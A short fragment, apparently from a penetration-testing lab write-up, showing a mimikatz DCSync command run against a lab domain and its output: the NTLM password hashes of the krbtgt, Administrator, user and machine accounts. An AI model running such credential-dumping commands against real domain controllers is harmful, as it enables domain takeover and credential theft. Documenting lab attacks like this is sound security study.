 mimikatz # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'WIN-DC.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502	krbtgt	cb976ec1a1bf8a14a15142c6fecc540e	514
1106	zhangtao	e786c4a4987ced162c496d0519496729	512
1000	WIN-DC$	3e6e01dca4c30872a929cb85407b4e6c	532480
500	Administrator	6341235defdaed66fb7b682665752c9a	512
1105	chenglei	0c00801c30594a1b8eaa889d237c5382	512
1103	WIN-HAUWOLAO$	e104c781fe7b3f4a8bcb215097319193	4096
1104	zhangwen	fa7d776fdfc82d3f43c9d8b7f5312d77	512